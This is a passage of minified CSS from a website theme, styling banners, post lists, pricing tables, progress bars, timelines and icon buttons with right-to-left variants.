label,.bg-primary .icon-rating input:checked ~ label{color:#fff}.bg-info .icon-rating label{color:#28a1c5}.bg-info .icon-rating input + label:hover,.bg-info .icon-rating input + label:hover ~ label,.bg-info .icon-rating input:checked ~ label{color:#fff}.interactive-banner{color:#fff;position:relative;overflow:hidden}.interactive-banner .interactive-banner-body{background-color:#437f93}.interactive-banner .interactive-banner-profile{position:absolute;z-index:2;margin:auto;content:""}@media (max-width:479px){.interactive-banner .interactive-banner-profile{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}}.interactive-banner .interactive-banner-profile h2,.interactive-banner .interactive-banner-profile h3{text-transform:uppercase;margin:0 0 15px}.interactive-banner .interactive-banner-profile small{text-transform:uppercase;letter-spacing:2px}.interactive-banner .mask-link{position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1}.interactive-banner .banner-title h2,.interactive-banner .banner-title h3,.interactive-banner .banner-title h4,.interactive-banner .banner-title h5,.interactive-banner .banner-title h6{color:#fff;font-family:'Playfair Display',serif;text-transform:none;font-weight:700}.interactive-banner .banner-title h2{font-size:60px}.interactive-banner .banner-title h3{font-size:40px}.interactive-banner .action .icons:hover{background-color:#333333 !important;border:#333333 !important}.interactive-banner.left .interactive-banner-profile{left:20px}.rtl .interactive-banner.left .interactive-banner-profile{right:20px;left:auto}.interactive-banner.right .interactive-banner-profile{right:20px}.rtl .interactive-banner.right .interactive-banner-profile{left:20px;right:auto}.interactive-banner.center .interactive-banner-profile{right:0;left:0;width:100%}.interactive-banner-v1 .interactive-banner-profile{width:55%;height:220px;bottom:0;top:0}.interactive-banner-v1 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile{top:40px;width:55%;height:220px}.interactive-banner-v2 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile .action{padding:5px 15px;margin-bottom:3px;background-color:#fff;color:#333}.interactive-banner-v2.left .interactive-banner-profile{left:60px}.rtl .interactive-banner-v2.left .interactive-banner-profile{right:60px;left:auto}.interactive-banner-v2.right .interactive-banner-profile{right:60px}.rtl .interactive-banner-v2.right .interactive-banner-profile{left:60px;right:auto}.interactive-banner-v2.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v3 .interactive-banner-profile{padding:40px 60px;width:100%;height:100%;top:0}.interactive-banner-v3 .interactive-banner-profile .action{bottom:60px;left:60px;right:60px;content:"";position:absolute}.interactive-banner-v3 .interactive-banner-profile .action:after{content:"";position:absolute;border:5px solid #fff;bottom:-30px;left:-30px;right:-30px;height:calc(100% + 60px);width:calc(100% + 60px);z-index:-1}.interactive-banner-v4 .interactive-banner-profile{width:100%;bottom:0;left:0;padding:0 30px;position:absolute;content:"";transform:translate3d(0px,60px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.rtl .interactive-banner-v4 .interactive-banner-profile{right:0;left:auto}.interactive-banner-v4 .interactive-banner-profile .action{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;position:relative;background-color:#333333;margin:0 -30px;padding:20px 30px}.interactive-banner-v4 .interactive-banner-profile img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.interactive-banner-v4:hover .interactive-banner-profile{transform:translate3d(0px,0px,0px)}.interactive-banner-v4:hover .interactive-banner-profile .action{opacity:1;filter:alpha(opacity=100)}.interactive-banner-v4:hover .interactive-banner-profile img{opacity:0.5;filter:alpha(opacity=50)}.interactive-banner-v5 .interactive-banner-profile{width:55%;height:50%;bottom:0;top:0}.interactive-banner-v5 a.links{content:"";position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0px,-60px,0px)}.rtl .interactive-banner-v5 a.links{right:50%;left:auto}.rtl .interactive-banner-v5 a.links{margin-right:-30px;margin-left:inherit}.interactive-banner-v5:hover a.links{opacity:1;filter:alpha(opacity=100);transform:translate3d(0px,0px,0px)}.latest-posts{font-size:14px;color:#666}.latest-posts a{color:#000}.latest-posts a:hover{color:#656565}.latest-posts .latest-posts-title{margin-top:5px;font-size:14px;text-transform:uppercase}.latest-posts .latest-posts-profile{font-size:12px;color:#666;font-weight:800;text-transform:uppercase}.latest-posts .latest-posts-profile a{color:#000}.latest-posts .latest-posts-profile a:hover{color:#656565}.latest-posts .latest-posts-profile i{margin-right:7px;font-size:14px}.rtl .latest-posts .latest-posts-profile i{margin-left:7px;margin-right:inherit}.latest-posts .readmore a i{margin-left:3px}.rtl .latest-posts .readmore a i{margin-right:3px;margin-left:inherit}.latest-posts-v1 .latest-posts-meta,.latest-posts-v1 .latest-posts-profile{background-color:#f6f6f6;padding:15px}.latest-posts-v1 .latest-posts-profile{border-top:1px solid #e5e5e5}.latest-posts-v2 .latest-posts-meta,.latest-posts-v2 .latest-posts-profile{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;background-color:rgba(255,255,255,0.7)}.latest-posts-v3{text-align:center}.latest-posts-v3 .latest-posts-title{position:relative}.latest-posts-v3 .latest-posts-title:after{background-color:#444444;content:" ";height:1px;left:50%;margin-left:-15px;position:absolute;top:41px;width:30px}.rtl .latest-posts-v3 .latest-posts-title:after{right:50%;left:auto}.rtl .latest-posts-v3 .latest-posts-title:after{margin-right:-15px;margin-left:inherit}.latest-posts-v3 .latest-posts-meta{padding:15px;position:relative;background-color:rgba(255,255,255,0.7)}.latest-posts-v3 .latest-posts-profile{background-color:rgba(0,0,0,0.3);text-align:left;position:absolute;top:-42px;left:0;padding:10px 15px;width:100%;color:#fff}.rtl .latest-posts-v3 .latest-posts-profile{text-align:right}.rtl .latest-posts-v3 .latest-posts-profile{right:0;left:auto}.latest-posts-v3 .latest-posts-profile a{color:#fff}.latest-posts-v3 .latest-posts-profile a:hover{color:red}.latest-posts-v4 .latest-posts-image{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-image{margin-left:10px;margin-right:inherit}.latest-posts-v4 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v4 .latest-posts-item{padding-top:15px;padding-bottom:15px}.latest-posts-v4 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v5 .latest-posts-image{margin-left:10px}.rtl .latest-posts-v5 .latest-posts-image{margin-right:10px;margin-left:inherit}.latest-posts-v5 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v5 .latest-posts-item{padding:20px}.latest-posts-v5 .latest-posts-item:nth-child(even){background-color:rgba(228,228,228,0.3)}.latest-posts-v5 .latest-posts-item:nth-child(odd){background-color:rgba(255,255,255,0.3)}.latest-posts-v5 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v6 .latest-posts-body .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body .latest-posts-image:before{content:"";position:absolute;height:0;width:100%;left:0;bottom:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body:hover .latest-posts-image:before{background-image:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:-o-linear-gradient(top,transparent 0,rgba(0,0,0,0.4) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.4) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#66000000',GradientType=0);height:60px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.latest-posts-v6 .latest-posts-meta{padding-left:90px;position:relative;margin-top:-50px}.rtl .latest-posts-v6 .latest-posts-meta{padding-right:90px;padding-left:inherit}.latest-posts-v6 .latest-posts-meta .latest-posts-title{display:inline-block;height:31px;overflow:hidden;padding-right:5px}.latest-posts-v6 .latest-posts-meta .latest-posts-title a{color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}.latest-posts-v6 .latest-posts-meta .latest-posts-title a:hover{color:#efefef}.latest-posts-v6 .latest-posts-meta .created{position:absolute;top:0;left:0;width:70px;height:70px;background-color:#000;color:#fff;text-align:center;font-size:14px;font-weight:800;padding:17px 15px;line-height:130%;text-transform:none;display:inline-block}.rtl .latest-posts-v6 .latest-posts-meta .created{right:0;left:auto}.latest-posts-v6 .latest-posts-meta .created span{font-size:18px}.list-unstyled{list-style:none;padding-left:0}.rtl .list-unstyled{padding-right:0;padding-left:inherit}.lists li{margin-bottom:17px;list-style:none}.lists li a{color:#333333}.lists li a:hover{color:#a3a3a3;text-decoration:none}.lists li i{color:#666;margin-right:10px;position:relative;top:2px}.rtl .lists li i{margin-left:10px;margin-right:inherit}.lists.lists-light li,.lists.lists-light li a,.lists.lists-light li i{color:#999}.lists.lists-light li a:hover{color:gray}.lists.list-style-circle,.lists.list-style-disc{list-style:none;padding-left:20px}.rtl .lists.list-style-circle,.rtl .lists.list-style-disc{padding-right:20px;padding-left:inherit}.lists.list-style-circle li,.lists.list-style-disc li{position:relative}.lists.list-style-circle li:before,.lists.list-style-disc li:before{color:#666;font-family:'FontAwesome';font-size:10px;left:-20px;position:absolute;top:4px}.rtl .lists.list-style-circle li:before,.rtl .lists.list-style-disc li:before{right:-20px;left:auto}.lists.list-style-circle.lists-light li:before,.lists.list-style-disc.lists-light li:before{color:#FFFFFF}.lists.list-style-circle li:before{content:"\f10c"}.lists.list-style-disc li:before{content:"\f111"}.lists.list-style-square{list-style:none;padding-left:20px}.rtl .lists.list-style-square{padding-right:20px;padding-left:inherit}.lists.list-style-square li{position:relative}.lists.list-style-square li:before{content:"";top:12px;left:-13px;position:absolute;width:3px;height:3px;background-color:#ee5646}.rtl .lists.list-style-square li:before{right:-13px;left:auto}.lists.list-style-square.lists-light li:before{background-color:#FFFFFF}.lists.list-style-number{counter-reset:li;list-style:outside none decimal;padding-left:20px}.rtl .lists.list-style-number{padding-right:20px;padding-left:inherit}.lists.list-style-number li{display:block;padding-left:5px}.rtl .lists.list-style-number li{padding-right:5px;padding-left:inherit}.lists.list-style-number li:before{color:#666;content:counter(li,decimal);counter-increment:li;left:20px;position:absolute}.rtl .lists.list-style-number li:before{right:20px;left:auto}.lists.list-style-number.lists-light li:before{color:#FFFFFF}.media-image-v1{border:10px solid #f5f5f5;box-shadow:0 4px 3px -2px rgba(0,0,0,0.3)}.media-image-v2{border:10px solid #f5f5f5;box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)}.media-image-v3{border:10px solid #f5f5f5;position:relative}.media-image-v3:before,.media-image-v3:after{width:22%;height:15px;bottom:2px;box-shadow:0 9px 20px 4px rgba(0,0,0,0.3);content:"";position:absolute;z-index:-1}.media-image-v3:before{left:5px}.media-image-v3:after{right:5px}.alert-box-success{background-color:#f5fdf5;border-color:#d6e9c6;color:#000}.alert-box-success hr{border-top-color:#c9e2b3}.alert-box-success .alert-link{color:black}.alert-box-info{background-color:#f5fbfd;border-color:#bce8f1;color:#000}.alert-box-info hr{border-top-color:#a6e1ec}.alert-box-info .alert-link{color:black}.alert-box-warning{background-color:#fffdf6;border-color:#faebcc;color:#000}.alert-box-warning hr{border-top-color:#f7e1b5}.alert-box-warning .alert-link{color:black}.alert-box-error{background-color:#fdf7f5;border-color:#ebccd1;color:#000}.alert-box-error hr{border-top-color:#e4b9c0}.alert-box-error .alert-link{color:black}.mockup{font-size:16px;line-height:32px}.mockup .heading h1,.mockup .heading h2,.mockup .heading h3,.mockup .heading h4,.mockup .heading h5{margin-top:0}[class*="newsletter-v"].light-style{color:#fff}[class*="newsletter-v"].light-style .form-control{color:#fff;background:transparent}[class*="newsletter-v"].light-style .newsletter-label{color:#FFF}[class*="newsletter-v"].newsletter-border{border:3px solid #e1e1e1}[class*="newsletter-v"].newsletter-center{text-align:center}[class*="newsletter-v"].newsletter-center h2{margin-top:0}.newsletter-label{font-size:18px;margin-top:0;text-transform:uppercase}.newsletter-v3 .newsletter-label{color:#FFF}.newsletter-v8 .title_newsletter{display:block;padding-bottom:20px;letter-spacing:2px}.newsletter-v8 .newsletter-input{background-color:#fff;border-color:#fff}.parallax.light-style{color:#fff}[class*="piechart-v"] .piechart-body{position:relative;display:inline-block}[class*="piechart-v"] .piechart-body .piechart-body-inner{top:0;font-size:35px;line-height:140px;position:absolute;left:0;width:100%;height:140px}.rtl [class*="piechart-v"] .piechart-body .piechart-body-inner{right:0;left:auto}[class*="piechart-v"].piechart-center{text-align:center}[class*="piechart-v"].light-style{color:#fff}.progress-title{font-size:24px;color:#000;font-weight:800;line-height:100%}.progress-title span{margin-right:10px}.rtl .progress-title span{margin-left:10px;margin-right:inherit}.progress-title small{font-size:14px;text-transform:uppercase;font-weight:700}.progress-bar{box-shadow:none}.progress-icon .progress-title{padding-left:10px}.rtl .progress-icon .progress-title{padding-right:10px;padding-left:inherit}.progress-icon .bar-chart{padding-left:50px;position:relative}.rtl .progress-icon .bar-chart{padding-right:50px;padding-left:inherit}.progress-icon .bar-icon{position:absolute;content:"";top:9px;left:0}.rtl .progress-icon .bar-icon{right:0;left:auto}.progress-box .progress-bar{-webkit-transition:all 3s ease-in 0s;-o-transition:all 3s ease-in 0s;transition:all 3s ease-in 0s}.process > li:hover i,.process > li:hover i:after{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.chart{display:inline-block;width:110px;margin:40px auto 20px;padding:0 10px}.easyPieChart{position:relative;text-align:center}.easyPieChart canvas{position:absolute;top:0;left:0;right:0;margin:0 auto}.percentage{font-size:24px;color:#e7ca2b;font-weight:800;margin:0 auto 0.5em}.piechart-title{text-transform:uppercase;font-weight:700}sup{top:-0.2em;margin-left:1px}.rtl sup{margin-right:1px;margin-left:inherit}.ctrl{position:absolute;right:10px;top:5px;color:#c4cdcc;word-spacing:5px}.rtl .ctrl{left:10px;right:auto}.ctrl span{cursor:pointer;-webkit-transition:color 0.5s ease-in-out;-o-transition:color 0.5s ease-in-out;transition:color 0.5s ease-in-out}.ctrl span:hover{color:#000}.pricing{text-align:center}.pricing-v1{background:#FFFFFF}.pricing-v1 .plan-title{font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #eeeeee}.pricing-v1 .plan-currency{font-size:30px;font-weight:300}.pricing-v1 .plain-info{padding:20px}.pricing-v1 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#EDEDED;margin-bottom:10px;padding:14px 0}.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing-v2{background:#FFFFFF}.pricing-v2 .plan-title{color:#000;font-size:30px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing-v2 .plan-price{background:#333333;margin:0 -10px;position:relative;height:100px}.pricing-v2 .plan-price .plan-price-body{background:#333333;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing-v2 .plain-info{padding:20px}.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #e1e1e1}.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing-highlight .plan-title{background:#bdca8c;color:#FFFFFF}.process-steps{list-style:outside none none;margin:0;padding:0}.process-steps li{float:left;overflow:hidden;position:relative;text-align:center}.rtl .process-steps li{float:right}.process-steps li a,.process-steps li span{color:#000}.process-steps li a .icons,.process-steps li span .icons{background-color:#000;color:#fff;font-style:normal}.process-steps li a .icons.icons-bodered,.process-steps li span .icons.icons-bodered{background-color:transparent;border:1px solid #000;color:#000}.process-steps li.step_current a,.process-steps li.step_current span,.process-steps li.step_done a,.process-steps li.step_done span{color:#e7ca2b !important}.process-steps li.step_current a .icons,.process-steps li.step_current span .icons,.process-steps li.step_done a .icons,.process-steps li.step_done span .icons{background-color:#e7ca2b !important;color:#fff !important}.process-steps li.step_current a .icons.icons-bodered,.process-steps li.step_current span .icons.icons-bodered,.process-steps li.step_done a .icons.icons-bodered,.process-steps li.step_done span .icons.icons-bodered{background-color:transparent !important;border:1px solid #e7ca2b !important;color:#e7ca2b !important}.process-steps.process-2 li{width:50%}.process-steps.process-3 li{width:33.33%}.process-steps.process-4 li{width:25%}.process-steps.process-5 li{width:20%}.process-steps-v1 li:after,.process-steps-v1 li:before{border-top:1px dashed #bbb;content:"";margin-left:-26px;position:absolute;top:30px;width:50%}.rtl .process-steps-v1 li:after,.rtl .process-steps-v1 li:before{margin-right:-26px;margin-left:inherit}.process-steps-v1 li:before{left:0}.rtl .process-steps-v1 li:before{right:0;left:auto}.process-steps-v1 li:after{margin:0 -26px 0 0;right:0}.rtl .process-steps-v1 li:after{margin:0 0 0 -26px}.rtl .process-steps-v1 li:after{left:0;right:auto}.process-steps-v1 li:first-child:before,.process-steps-v1 li:last-child:after{display:none}.process-steps-v1 li span{margin:5px 0;overflow:hidden;display:inline-block}.process-steps-v2{border-bottom:1px solid #bbb}.process-steps-v2 li a,.process-steps-v2 li span{display:inline-block;padding:10px 0}.process-steps-v2 li.step_current a,.process-steps-v2 li.step_current span,.process-steps-v2 li.step_done a,.process-steps-v2 li.step_done span{border-bottom:3px solid #e7ca2b}.icon-combs{position:relative}.icon-combs .icon-combs-panel i{float:left;margin:10px 15px 0 0}.rtl .icon-combs .icon-combs-panel i{float:right}.rtl .icon-combs .icon-combs-panel i{margin:10px 0 0 15px}.icon-combs .icon-combs-panel.icon-combs-right i{float:right;margin:10px 0 0 15px}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{float:left}.rtl .icon-combs .icon-combs-panel.icon-combs-right i{margin:10px 15px 0 0}.icon-combs .icon-combs-desc{overflow:hidden}.icon-combs > li{float:left;padding-right:20px;position:relative;text-align:right;width:50%}.rtl .icon-combs > li{float:right}.rtl .icon-combs > li{padding-left:20px;padding-right:inherit}.rtl .icon-combs > li{text-align:left}.icon-combs > li.icon-combs-inverted{clear:right;float:right;padding:0 0 0 20px}.rtl .icon-combs > li.icon-combs-inverted{float:left}.rtl .icon-combs > li.icon-combs-inverted{padding:0 20px 0 0}.icon-combs.icon-combs-light:before{background:#fff}.icon-combs.icon-combs-light .icon-combs-desc h3,.icon-combs.icon-combs-light .icon-combs-desc p{color:#fff}.icon-combs:before{background:#777;bottom:0;content:"";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px}.rtl .icon-combs:before{right:50%;left:auto}.rtl .icon-combs:before{margin-right:-1.5px;margin-left:inherit}.icon-wrap-icon{width:60px;height:60px;display:inline-block;background:#333333}.icon-wrap-icon .icon{font-size:25px;margin:18px 15px;color:#fff}.social-icons{text-align:center;width:60px;height:60px;font-size:25px;padding:17px;border:1px solid transparent}.social-icons.icons-light-brd{color:#fff;border-color:#fff}.social-icons.icons-brd{color:#444;border-color:#444}.services-v1 .services-icon{float:left;font-size:25px;color:#bdca8c;margin:0 15px 15px 0}.rtl .services-v1 .services-icon{float:right}.rtl .services-v1 .services-icon{margin:0 0 15px 15px}.services-v1 .services-title{float:left;text-transform:uppercase}.rtl .services-v1 .services-title{float:right}.services-v1 .services-description{clear:both}.services-v2 .services-icon{float:left;font-size:20px;color:#bdca8c;margin:0 15px 15px 0;width:60px;height:60px;background:#e9e9e9;padding:15px 19px;-webkit-border-radius:50%;border-radius:50%}.rtl .services-v2 .services-icon{float:right}.rtl .services-v2 .services-icon{margin:0 0 15px 15px}.services-v2 .services-title{font-size:18px}.services-v2 .services-description{overflow:hidden}.timeline-service{position:relative}.timeline-service:before{bottom:0;content:" ";left:50%;margin-left:-1.5px;position:absolute;top:0;width:2px;background:#d5d5d5}.rtl .timeline-service:before{right:50%;left:auto}.rtl .timeline-service:before{margin-right:-1.5px;margin-left:inherit}.timeline-service > li{float:left;position:relative;text-align:right;width:50%}.rtl .timeline-service > li{float:right}.rtl .timeline-service > li{text-align:left}.timeline-service > li > .timeline-panel{border:1px solid #d5d5d5;float:left;margin:0 19px;padding:20px 20px 20px 50px;position:relative;width:93%}.rtl .timeline-service > li > .timeline-panel{float:right}.rtl .timeline-service > li > .timeline-panel{padding:20px 50px 20px 20px}.timeline-service > li > .timeline-panel i{background:#bdca8c;color:#fff;display:inline-block;font-size:25px;width:40px;height:40px;line-height:30px;margin-top:-20px;padding:7px;position:absolute;right:-20px;text-align:center;top:50%}.rtl .timeline-service > li > .timeline-panel i{left:-20px;right:auto}.timeline-service > li > .timeline-panel i.left-wing{left:-20px}.rtl .timeline-service > li > .timeline-panel i.left-wing{right:-20px;left:auto}.timeline-service > li > .timeline-badge{background:#bdca8c;width:20px;height:20px;position:absolute;right:-9px;top:15%}.rtl .timeline-service > li > .timeline-badge{left:-9px;right:auto}.timeline-service > li.timeline-inverted > .timeline-panel{float:right;padding:20px 50px 20px 20px;text-align:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{float:left}.rtl .timeline-service > li.timeline-inverted > .timeline-panel{text-align:right}.timeline-service > li.timeline-inverted > .timeline-badge{display:none}.timeline-service.timeline-service-light .timeline-panel *{color:#fff}.icons{text-align:center;width:40px;height:40px;line-height:40px;font-size:18px;display:inline-block;background-color:#333333;color:#fff;border:1px solid transparent}.icons:hover{color:#fff;background-color:#595959}.icons.icons-bodered{border:1px solid #333333;background-color:transparent;color:#333333}.icons.icons-bodered:hover{border:1px solid #4d4d4d;background-color:transparent;color:#4d4d4d}.icons.icons-darker{background-color:#000;color:#fff}.icons.icons-darker:hover{background-color:#595959;color:#fff}.icons.icons-light{background-color:#fff;color:#000}.icons.icons-light:hover{background-color:#000;color:#fff}.icons.icons-plain{background-color:transparent;color:#333333;font-size:28px !important;width:auto;height:auto}.icons.icons-plain.icons-lg{font-size:36px !important;width:auto;height:auto}.icons.icons-plain.icons-sm{font-size:20px !important;width:auto;height:auto}.icons.icons-plain.icons-xs{font-size:14px !important;width:auto;height:auto}.icons.icons-plain:hover{background-color:transparent;color:#4d4d4d}.icons-lg{width:50px;height:50px;line-height:50px;font-size:26px}.icons-sm{width:32px;height:32px;line-height:32px;font-size:14px}.icons-xs{width:25px;height:25px;line-height:25px;font-size:12px}.icons-outline{color:#000;background-color:transparent;border-color:#000}.icons-outline:hover,.icons-outline:focus,.icons-outline:active,.icons-outline.active{color:#fff;background-color:#000;border-color:black}.open .icons-outline.dropdown-toggle{color:#fff;background-color:#000;border-color:black}.icons-outline:active,.icons-outline.active{background-image:none}.open .icons-outline.dropdown-toggle{background-image:none}.icons-outline.disabled,.icons-outline.disabled:hover,.icons-outline.disabled:focus,.icons-outline.disabled:active,.icons-outline.disabled.active,.icons-outline[disabled],.icons-outline[disabled]:hover,.icons-outline[disabled]:focus,.icons-outline[disabled]:active,.icons-outline[disabled].active,fieldset[disabled] .icons-outline,fieldset[disabled] .icons-outline:hover,fieldset[disabled] .icons-outline:focus,fieldset[disabled] .icons-outline:active,fieldset[disabled] .icons-outline.active{background-color:transparent;border-color:#000}.icons-outline .badge{color:transparent;background-color:#000}.icons-outline.icons-primary{background:transparent;color:#333333}.icons-outline.icons-primary:hover{color:#FFFFFF}.icons-outline.icons-success{background:transparent;color:#bdca8c}.icons-outline.icons-success:hover{color:#FFFFFF}.icons-outline.icons-info{background:transparent;color:#5bc0de}.icons-outline.icons-info:hover{color:#FFFFFF}.icons-outline.icons-danger{background:transparent;color:#f35a5a}.icons-outline.icons-danger:hover{color:#FFFFFF}.icons-outline.icons-warning{background:transparent;color:#e7ca2b}.icons-outline.icons-warning:hover{color:#FFFFFF}.icons-inverse{color:#fff;background-color:#000;border-color:black}.icons-inverse:hover,.icons-inverse:focus,.icons-inverse:active,.icons-inverse.active{color:#000;background-color:transparent;border-color:#000}.open .icons-inverse.dropdown-toggle{color:#000;background-color:transparent;border-color:#000}.icons-inverse:active,.icons-inverse.active{background-image:none}.open .icons-inverse.dropdown-toggle{background-image:none}.icons-inverse.disabled,.icons-inverse.disabled:hover,.icons-inverse.disabled:focus,.icons-inverse.disabled:active,.icons-inverse.disabled.active,.icons-inverse[disabled],.icons-inverse[disabled]:hover,.icons-inverse[disabled]:focus,.icons-inverse[disabled]:active,.icons-inverse[disabled].active,fieldset[disabled] .icons-inverse,fieldset[disabled] .icons-inverse:hover,fieldset[disabled] .icons-inverse:focus,fieldset[disabled] .icons-inverse:active,fieldset[disabled] .icons-inverse.active{background-color:#000;border-color:black}.icons-inverse .badge{color:#000;background-color:#fff}.icons-inverse.icons-primary:hover{color:#333333;background:transparent}.icons-inverse.icons-success:hover{color:#bdca8c;background:transparent}.icons-inverse.icons-info:hover{color:#5bc0de;background:transparent}.icons-inverse.icons-danger:hover{color:#f35a5a;background:transparent}.icons-inverse.icons-warning:hover{color:#e7ca2b;background:transparent}.light-style .icons{background-color:#aaa;color:#5d5d5d}.light-style .icons:hover{color:#5d5d5d;background-color:#fff}.light-style .icons-bodered{border:1px solid #aaa;color:#aaa;background-color:transparent}.light-style .icons-bodered:hover{border:1px solid #fff;color:#fff;background-color:transparent}.light-style .icons-plain{background-color:transparent;color:#aaa}.light-style .icons-plain:hover{background-color:transparent;color:#5d5d5d}.light-style .icons-outline{border:1px solid #5d5d5d;color:#5d5d5d;background-color:transparent}.light-style .icons-outline:hover{border:1px solid #fff;color:#5d5d5d;background-color:#fff}.light-style .icons-inverse{border:1px solid #aaa;color:#5d5d5d;background-color:#aaa}.light-style .icons-inverse:hover{border:1px solid #fff;color:#fff;background-color:transparent}.icons-default{color:#fff;background-color:#222;border-color:#222}.icons-default:hover,.icons-default:focus,.icons-default.focus,.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{color:#fff;background-color:black;border-color:black}.icons-default:active,.icons-default.active,.open > .icons-default.dropdown-toggle{background-image:none}.icons-default.disabled,.icons-default.disabled:hover,.icons-default.disabled:focus,.icons-default.disabled.focus,.icons-default.disabled:active,.icons-default.disabled.active,.icons-default[disabled],.icons-default[disabled]:hover,.icons-default[disabled]:focus,.icons-default[disabled].focus,.icons-default[disabled]:active,.icons-default[disabled].active,fieldset[disabled] .icons-default,fieldset[disabled] .icons-default:hover,fieldset[disabled] .icons-default:focus,fieldset[disabled] .icons-default.focus,fieldset[disabled] .icons-default:active,fieldset[disabled] .icons-default.active{background-color:#222;border-color:#222}.icons-default .badge{color:#222;background-color:#fff}.icons-primary{color:#fff;background-color:#333333;border-color:#262626}.icons-primary:hover,.icons-primary:focus,.icons-primary.focus,.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{color:#fff;background-color:#0f0f0f;border-color:#030303}.icons-primary:active,.icons-primary.active,.open > .icons-primary.dropdown-toggle{background-image:none}.icons-primary.disabled,.icons-primary.disabled:hover,.icons-primary.disabled:focus,.icons-primary.disabled.focus,.icons-primary.disabled:active,.icons-primary.disabled.active,.icons-primary[disabled],.icons-primary[disabled]:hover,.icons-primary[disabled]:focus,.icons-primary[disabled].focus,.icons-primary[disabled]:active,.icons-primary[disabled].active,fieldset[disabled] .icons-primary,fieldset[disabled] .icons-primary:hover,fieldset[disabled] .icons-primary:focus,fieldset[disabled] .icons-primary.focus,fieldset[disabled] .icons-primary:active,fieldset[disabled] .icons-primary.active{background-color:#333333;border-color:#262626}.icons-primary .badge{color:#333333;background-color:#fff}.icons-success{color:#fff;background-color:#bdca8c;border-color:#b3c27b}.icons-success:hover,.icons-success:focus,.icons-success.focus,.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{color:#fff;background-color:#a1b35b;border-color:#95a84d}.icons-success:active,.icons-success.active,.open > .icons-success.dropdown-toggle{background-image:none}.icons-success.disabled,.icons-success.disabled:hover,.icons-success.disabled:focus,.icons-success.disabled.focus,.icons-success.disabled:active,.icons-success.disabled.active,.icons-success[disabled],.icons-success[disabled]:hover,.icons-success[disabled]:focus,.icons-success[disabled].focus,.icons-success[disabled]:active,.icons-success[disabled].active,fieldset[disabled] .icons-success,fieldset[disabled] .icons-success:hover,fieldset[disabled] .icons-success:focus,fieldset[disabled] .icons-success.focus,fieldset[disabled] .icons-success:active,fieldset[disabled] .icons-success.active{background-color:#bdca8c;border-color:#b3c27b}.icons-success .badge{color:#bdca8c;background-color:#fff}.icons-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.icons-info:hover,.icons-info:focus,.icons-info.focus,.icons-info:active,.icons-info.active,.open > .icons-info.dropdown-toggle{color:#fff;background-color:#28a4c9;border-color:#2493b4}.icons-info:active,.icons-info.active,.open > 